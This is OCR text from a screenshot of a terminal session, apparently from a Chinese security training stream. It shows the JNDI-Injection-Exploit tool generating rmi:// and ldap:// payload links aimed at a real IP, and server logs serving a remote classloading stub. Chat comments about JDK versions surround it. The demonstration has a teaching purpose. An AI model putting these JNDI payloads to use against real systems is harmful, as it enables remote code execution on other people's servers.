 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看 选项卡(B) 窗口(W) 帮助(H)
89:58
正在讲话: 小迪安全;
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
2023-07-18 21:16:29 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:39:50 [RMISERVER]  >> Have connection from /119.98.140.55:26333
2023-07-18 21:39:50 [RMISERVER]  >> Reading message...
2023-07-18 21:39:50 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 21:39:50 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:39:50 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/8keg67
ldap://47.94.236.117:1389/8keg67
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/kutlcf
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/ts2agj
ldap://47.94.236.117:1389/ts2agj
----------------------------Server Log----------------------------
2023-07-18 21:40:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 21:40:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 21:40:03 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 21:40:11 [RMISERVER]  >> Have connection from /119.98.140.55:26613
2023-07-18 21:40:11 [RMISERVER]  >> Reading message...
2023-07-18 21:40:11 [RMISERVER]  >> Is RMI.lookup call for 8keg67 2
2023-07-18 21:40:11 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK7.class
2023-07-18 21:40:11 [RMISERVER]  >> Closing connection
聊天
高端啊
false
M
估计不行
版本不对吧
1.7
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
已复制32字符。
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英
21:40
2023-07-18